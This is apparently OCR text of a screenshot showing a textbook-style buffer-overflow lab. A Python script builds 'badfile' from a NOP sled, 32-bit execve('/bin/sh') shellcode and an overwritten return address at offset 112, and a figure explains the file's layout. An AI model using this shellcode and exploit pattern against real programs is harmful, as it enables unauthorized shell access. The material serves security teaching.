 File Machine View Input Devices Help
Image Viewer
En 11:56 PM
Open Save
1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5 "\x31\xc0" # xorl %eax,%eax
6 "\x50" # pushl %eax
7 "\x68""//sh" # pushl $0x68732f2f
8 "\x68""/bin" # pushl $0x6e69622f
9 "\x89\xe3" # movl %esp,%ebx
10 "\x50" # pushl %eax
11 "\x53" # pushl %ebx
12 "\x89\xe1" # movl %esp,%ecx
13 "\x99" # cdq
14 "\xb0\x0b" # movb $0x0b,%al
15 "\xcd\x80" # int $0x80
16 ).encode('latin-1')
17
18 # Fill the content with NOPs
19 content = bytearray(0x90 for i in range(300))
20
21 # Put the shellcode at the end
22 start = 300 - len(shellcode)
23 content[start:] = shellcode
24
25 # Put the address at offset 112
26 ret = 0xbfffebd8 + 125
27 content[112:116] = (ret).to_bytes(4, byteorder='little')
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31 f.write(content)
badfile_structure.png
Once the input is copied
into buffer, the address of
this position will be
0xbfffebd8 + 8
Distance = 112
NOP NOP RT NOP NOP Malicious Code
Start of buffer:
Once the input is copied
into buffer, the memory
address will be
0xbfffeb6c
The value placed here
will overwrite the
Return Address field
The first possible
entry point for the
malicious code
hapter
Figure 4.7: The structure of badfile
Python Tab Width: 4 Ln 26, Col 23 INS
Right Ctrl
Right Ctrl
Type here to search
ENG
9:56 AM
10-Aug-19